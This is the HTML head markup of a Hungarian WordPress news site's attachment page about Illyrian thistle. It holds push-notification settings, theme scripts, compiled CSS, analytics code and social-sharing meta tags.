oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a1c0da72e4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/",
                    "name": "Illír szamárbogáncs (Onopordum illyricum)"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "bogancs"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="bogancs"/>
  <meta property="og:url" content="https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/attachment/bogancs/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="bogancs"/>
  <meta itemprop="headline" content="bogancs"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="bogancs"/>
  <meta name="twitter:url" content="https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/attachment/bogancs/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
